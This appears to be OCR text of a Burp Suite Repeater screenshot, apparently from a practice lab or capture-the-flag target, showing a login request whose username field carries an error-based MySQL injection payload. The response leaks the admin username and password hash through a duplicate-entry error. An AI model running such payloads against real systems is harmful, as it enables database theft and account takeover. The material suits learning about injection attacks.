 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLI × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 303
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=iqcam1vvt2mssdkd9htakng6j0
11 Connection: close
12
13 username=
'+or+(select+1+from(select+count(*),concat((select+mid((ifnull(cast(usern
ame+as+nchar),0x20)),1,54)+from+users+limit+0,1),0x3a,(select+mid((ifnull
(cast(password+as+nchar),0x20)),1,54)+from+users+limit+0,1),0x20,floor(ra
nd(0)*2))x+from+information_schema.plugins+group+by+x)a)--+-&password=
admin
Response
Pretty Raw Hex Render \n ≡
Warning: mysqli_query(): (23000/1062): Duplicate entry
'admin:97114847aa12500d04c0ef3aa6ca1dfd8fca7f156eeb864ab9b044 1' for key '<group_key>' in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 10
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 11